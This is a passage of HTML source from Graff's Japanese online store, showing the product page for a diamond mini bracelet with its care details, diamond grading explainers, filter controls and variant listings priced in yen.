        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct"
        data-key="RGB487_RGB487"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                        
                    </div>
                
            </div>
        
        
    

    <div class="b-product-actions__item js-product-actions__item h-flex-ai--center h-hidden" data-sellable-action="false" style="display: flex;">
        <a href="/jp-en/store-list/" class="b-product-actions__link b-btn--type-2">
            Find a boutique
        </a>
        
            <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct?pid=RGB487_RGB487"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct"
        data-key="RGB487_RGB487"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
    </div>
</div>


                    
                </div>
            </div>
            <div class="b-product__nav-links b-product__nav-col">
                <div class="b-product__nav-links-content">
                    
                    <div class="b-product-tip js-product-tip js-special-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note--pdp"><!-- dwMarker="content" dwContentID="10b334852fdb7be821000412b7" -->
		All special order rings are made to order, please allow approximately three weeks for your handcrafted jewel to be despatched.
<br><br>
Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip js-product-tip js-special-order-note-default h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note-default--pdp"><!-- dwMarker="content" dwContentID="60f66f13b3af0c34af78f3e075" -->
		Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip b-product-tip-adjustable-order-note js-product-tip js-adjustable-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="adjustable-order-note--pdp"><!-- dwMarker="content" dwContentID="301670d73b66ab8a734dd5e801" -->
		Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    
                    



<div class="b-product-navlinks js-product-navlinks" data-cmp="accordion" data-json-config='{"closeSiblings": true}'>
    <div class="js-accordion__items">
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-productcare">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Details &amp; Care</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    <p><span class="h-text--body">Each Graff creation is unique. As a result, size, carat weight and stone qualities can vary slightly from one to another. For detailed information, please contact us or book an in-store appointment.</span></p>
                    <ul>
                        <li class="b-product-navlinks__item-attributes">Reference No.: RGB487</li>
                        
                            <li class="b-product-navlinks__item-attributes">
                                Metal: White Gold
                            </li>
                        
                        
                            <li class="b-product-navlinks__item-attributes">
                                Gemstone: White Diamond
                            </li>
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                    </ul>
                </div>
            </div>
        

        
        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-sizechart">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Size &amp; Fit</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    
                    <ul>
                        
                        <li class="b-product-navlinks__item-attributes">Length: <span class="h-dir--force-ltr">17.5 cm, adjustable</span></li>
                        
                        
                        
                    </ul>
                </div>
            </div>
        

        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-shipping">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Delivery &amp; Returns</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    



	
	<div class="b-content-asset content-asset " data-content-id="pdp-shipping-and-returns"><!-- dwMarker="content" dwContentID="964362a163180401a6a78ef084" -->
		<p style="font-size: 0.9375rem; font-family: OptimaNovaLTPro, sans-serif; letter-spacing: normal;">Receive complimentary secured shipping and gift packing on all Graff orders. You may return or exchange your Graff creation within 14 days. For full terms and conditions please <a href="https://www.graff.com/legal-and-privacy/delivery-returns.html"><span class="b-link--underline">click here</span></a>. Please note that Graff does not accept exchanges or refunds on fragrances or customised pieces.</p>
	</div> <!-- End content-asset -->



                    


                </div>
            </div>
        
    </div>
</div>

                </div>
            </div>
        </div>
    </div>
</div>

                </div>
            </div>
            <!-- END_dwmarker -->
        </div>
        
            
<div
    
    class="b-modal js-modal b-advanced-filter-modal js-advanced-filter-modal"
    data-cmp="modal"
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <span class="b-modal__close js-modal-header__close">
            <span class="b-icon b-icon--close" aria-hidden="true"></span>
        </span>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <div class="b-modal-body js-modal-body">
                    
    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-findring-link",
            "nestedModal": true,
            "fullHeightMobile": true,
            "disableScroll": true
        }'
    >
        <div class="b-advanced-filter-modal__wrapper">
            <div class="b-advanced-filter js-advanced-filter" data-cmp="advancedFilter" data-json-config='{"onClearTriggers": [".js-advanced-filter-price-range-select", ".js-advanced-filter-carat-range-select"]}'>
                <div class="b-advanced-filter__container">
                    







































































<div
    
    class="b-modal js-modal b-carat-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0"></div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-advanced-filter__carat-info-icon",
            "nestedModal": true,
            "overlayClose": true,
            "fullHeightMobile": true,
            "align": "slideRight none",
            "disableScroll": false,
            "animateOut": true,
            "animateOutDuration": 300
        }'
    >
        <div class="b-carat-modal__wrapper">
            



	
	<div class="b-content-asset content-asset " data-content-id="advanced-filter-carat-info"><!-- dwMarker="content" dwContentID="c784fe67b0a90f4627aa39ce9d" -->
		<h3 class="h-text--h1-sm h-mb--48" style="text-transform: capitalize; letter-spacing: 2.1px;">Carat Weight</h3>

<p><span class="h-pr--88__d h-dsp--inline-block" style="font-size: 17px;">Carat is the unit of measurement used to describe a diamond&rsquo;s weight and is equal to 0.2 grams. From perfectly proportioned stones of less than one carat to extraordinary gems weighing over 100 carats, each Graff diamond is a true masterpiece.</span></p>

<p><img alt="illustrations of diamonds in different carat weight" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw761fca27/pdp-advanced-filter-info-Carat_weight_5486x3059px.jpg" title="" width="800" /></p>
	</div> <!-- End content-asset -->



        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>


                    







<div
    
    class="b-modal js-modal b-color-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0"></div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-advanced-filter__color-info-icon",
            "nestedModal": true,
            "overlayClose": true,
            "fullHeightMobile": true,
            "align": "slideRight none",
            "disableScroll": false,
            "animateOut": true,
            "animateOutDuration": 300
        }'
    >
        <div class="b-color-modal__wrapper">
            



	
	<div class="b-content-asset content-asset " data-content-id="advanced-filter-color-info"><!-- dwMarker="content" dwContentID="7d284c46fb5f13687f69798c2e" -->
		<h3 class="h-text--h1-sm h-mb--48" style="text-transform: capitalize; letter-spacing: 2.1px;">Colour</h3>

<p><span class="h-pr--88__d h-dsp--inline-block" style="font-size: 17px;">The most highly regarded white diamonds are completely, or close to completely, colourless. Colourless diamonds are graded from D, at the top of the scale, through to Z, with the majority of Graff diamonds ranging from D to G.</span></p>

<p><img alt="illustrations of diamonds in different colour" height="415" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw0fb345c7/pdp-AdvanceFilter-info-Colour_5486x3059px.jpg" title="" width="800" /></p>
	</div> <!-- End content-asset -->



        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>


                    







<div
    
    class="b-modal js-modal b-clarity-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0"></div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-advanced-filter__clarity-info-icon",
            "nestedModal": true,
            "overlayClose": true,
            "fullHeightMobile": true,
            "align": "slideRight none",
            "disableScroll": false,
            "animateOut": true,
            "animateOutDuration": 300
        }'
    >
        <div class="b-clarity-modal__wrapper">
            



	
	<div class="b-content-asset content-asset " data-content-id="advanced-filter-clarity-info"><!-- dwMarker="content" dwContentID="93871388e227f8292b73d69afc" -->
		<h3 class="h-text--h1-sm h-mb--48" style="text-transform: capitalize; letter-spacing: 2.1px;">Clarity</h3>

<p><span class="h-pr--88__d h-dsp--inline-block" style="font-size: 17px;">Clarity measures the number, size, position and colour of inclusions captured within, and blemishes on the surface of, a diamond. Graff diamonds are exceptionally pure; many are Flawless or display minute inclusions that are invisible to the naked eye.</span></p>

<p><img alt="illustrations of diamonds in different clarity" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw5cff5184/pdp-AdvanceFilter-info-Clarity_5486x3059px.jpg" title="" width="800" /></p>
	</div> <!-- End content-asset -->



        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



                    <div class="b-advanced-filter__filters js-advanced-filter__filters">
                        <div class="b-advanced-filter__filter-item js-adv-filter-price-range-selection-wrapper m-has-rangeselect">
                            <p class="b-advanced-filter__filter-item-title">
                                <span>Price</span>
                                <span class="b-advanced-filter__filter-item-selection js-adv-filter-price-range-selection"></span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values" style="display:block; padding: 0 8px;">
                                <div class="b-range-select js-advanced-filter-price-range-select" data-cmp="rangeSelect" data-json-config='{
                                        "points": 2,
                                        "grabPriceRangeFromAdvancedFilter": true,
                                        "showSelection": true,
                                        "filterKeys": ["advPmin", "advPmax"],
                                        "saveKeysToCurrentUrl": true,
                                        "isPriceRange": true,
                                        "selectionEl": ".js-adv-filter-price-range-selection",
                                        "triggerElement": ".js-advanced-filter",
                                        "triggerEvent": "priceRangeChange"
                                    }'
                                >
                                    <div class="b-range-select__track js-range-select__track js-dropdown-menu__list-item" data-href=""></div>
                                </div>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item js-adv-filter-carat-range-selection-wrapper m-has-rangeselect">
                            <p class="b-advanced-filter__filter-item-title">
                                <span class="b-icon b-icon--information-hollow js-advanced-filter__carat-info-icon" aria-hidden="true"></span>
                                <span>Carat Weight</span>
                                <span class="b-advanced-filter__filter-item-selection js-adv-filter-carat-range-selection"></span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values" style="display:block; padding: 0 8px;">
                                <div class="b-range-select js-advanced-filter-carat-range-select" data-cmp="rangeSelect" data-json-config='{
                                        "points": 2,
                                        "grabCaratRangeFromAdvancedFilter": true,
                                        "showSelection": true,
                                        "showStepHelper":true,
                                        "filterKeys": ["advCmin", "advCmax"],
                                        "saveKeysToCurrentUrl": true,
                                        "step": "useRange",
                                        "splitValue":" - ",
                                        "selectionEl": ".js-adv-filter-carat-range-selection",
                                        "triggerElement": ".js-advanced-filter",
                                        "triggerEvent": "caratRangeChange"
                                    }'
                                >
                                    <div class="b-range-select__track js-range-select__track js-dropdown-menu__list-item" data-href=""></div>
                                </div>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item js-advanced-filter__filter-item">
                            <p class="b-advanced-filter__filter-item-title">
                                <span class="b-icon b-icon--information-hollow js-advanced-filter__color-info-icon" aria-hidden="true"></span>
                                <span>Colour</span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values">
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Colour D">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">D</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Colour E">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">E</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Colour F">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">F</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Colour G">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">G</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Colour H">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">H</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Colour I">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">I</span>
                                </button>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item js-advanced-filter__filter-item">
                            <p class="b-advanced-filter__filter-item-title">
                                <span class="b-icon b-icon--information-hollow js-advanced-filter__clarity-info-icon" aria-hidden="true"></span>
                                <span>Clarity</span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values">
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Clarity FL">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">FL</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Clarity IF">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">IF</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Clarity VVS1">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VVS1</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Clarity VVS2">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VVS2</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Clarity VS1">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VS1</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Clarity VS2">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VS2</span>
                                </button>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item b-advanced-filter__filter-item__clear-all" tabindex="0">
                            <div class="b-advanced-filter__filter-item-values">
                                <span class="b-advanced-filter__link js-advanced-filter__link">Clear all filters</span>
                            </div>
                        </div>
                    </div>
                    <div class="b-advanced-filter__products js-advanced-filter__products b-carousel-container--arrow-type-2 js-carousel-container m-active">
                        <p class="b-advanced-filter__empty-search-text js-advanced-filter__empty-search-text h-hidden">
                            Please remove your last filter or clear all filters
                        </p>
                        <div class="b-carousel-container__holder js-carousel-container__holder ">
                            <div class="b-carousel js-carousel" data-cmp="carousel"
                                data-json-config='{
                                                "customScrollbar": true,
                                                "scrollbar": {
                                                    "el": ".js-advanced-filter__scrollbar",
                                                    "draggable": true,
                                                    "dragClass": "js-advanced-filter__scrollbar-drag",
                                                    "scrollbarDisabledClass": "m-disabled"
                                                },
                                                "showNavigation": true,
                                                "showPagination": false,
                                                "spaceBetween": 16,
                                                "slidesPerView": "1.25",
                                                "slidesOffsetAfter": 16,
                                                "slidesOffsetBefore": 16,
                                                "centeredSlides": false,
                                                "customNavigationArrows": {
                                                    "nextEl": ".js-adv-navigate-next",
                                                    "prevEl": ".js-adv-navigate-prev"
                                                },
                                                "breakpoints": {
                                                    "1025": {
                                                        "slidesPerView": 2.25,
                                                        "slidesOffsetAfter": 32,
                                                        "slidesOffsetBefore": 0
                                                    },
                                                    "1440": {
                                                        "slidesPerView": 3.25,
                                                        "slidesOffsetAfter": 32,
                                                        "slidesOffsetBefore": 0
                                                    },
                                                    "1920": {
                                                        "slidesPerView": 4.25,
                                                        "slidesOffsetAfter": 32,
                                                        "slidesOffsetBefore": 0
                                                    }
                                                }
                                            }'
                            >
                                <div class="b-carousel__slides js-carousel__slides">
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGB487_RGB487_GB22008">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RGB487_RGB487_GB22008"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8725cba7/sfcc-graff-staging/R/G/B/4/8/RGB487_RGB487_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8725cba7/sfcc-graff-staging/R/G/B/4/8/RGB487_RGB487_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8725cba7/sfcc-graff-staging/R/G/B/4/8/RGB487_RGB487_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8725cba7/sfcc-graff-staging/R/G/B/4/8/RGB487_RGB487_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8725cba7/sfcc-graff-staging/R/G/B/4/8/RGB487_RGB487_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Diamond Mini Bracelet"
            title="Laurence Graff Signature Diamond Mini Bracelet"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.50</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">E</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS2</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="&yen; 640,000.00" data-value="640000.0">
                    <span class="js-filtered-product__price-val">&yen; 640,000.00</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Incl. consumption taxes</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGB487_RGB487_GB22008"
                    data-gnumber="null"
                    data-sscSkuId="1995937523143887106"
                    data-sscSpuId="1995937516808781825"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="E"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGB487_RGB487_GB29624">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RGB487_RGB487_GB29624"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8725cba7/sfcc-graff-staging/R/G/B/4/8/RGB487_RGB487_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8725cba7/sfcc-graff-staging/R/G/B/4/8/RGB487_RGB487_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8725cba7/sfcc-graff-staging/R/G/B/4/8/RGB487_RGB487_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8725cba7/sfcc-graff-staging/R/G/B/4/8/RGB487_RGB487_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8725cba7/sfcc-graff-staging/R/G/B/4/8/RGB487_RGB487_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Diamond Mini Bracelet"
            title="Laurence Graff Signature Diamond Mini Bracelet"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.51</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">F</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="&yen; 652,500.00" data-value="652500.0">
                    <span class="js-filtered-product__price-val">&yen; 652,500.00</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Incl. consumption taxes</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGB487_RGB487_GB29624"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="null"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="F"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGB487_RGB487_GB30186">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RGB487_RGB487_GB30186"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8725cba7/sfcc-graff-staging/R/G/B/4/8/RGB487_RGB487_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8725cba7/sfcc-graff-staging/R/G/B/4/8/RGB487_RGB487_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8725cba7/sfcc-graff-staging/R/G/B/4/8/RGB487_RGB487_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8725cba7/sfcc-graff-staging/R/G/B/4/8/RGB487_RGB487_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8725cba7/sfcc-graff-staging/R/G/B/4/8/RGB487_RGB487_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Diamond Mini Bracelet"
            title="Laurence Graff Signature Diamond Mini Bracelet"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.52</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">E</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="&yen; 691,000.00" data-value="691000.0">
                    <span class="js-filtered-product__price-val">&yen; 691,000.00</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Incl. consumption taxes</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGB487_RGB487_GB30186"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="null"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="E"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGB487_RGB487_GB14974">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RGB487_RGB487_GB14974"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8725cba7/sfcc-graff-staging/R/G/B/4/8/RGB487_RGB487_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8725cba7/sfcc-graff-staging/R/G/B/4/8/RGB487_RGB487_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
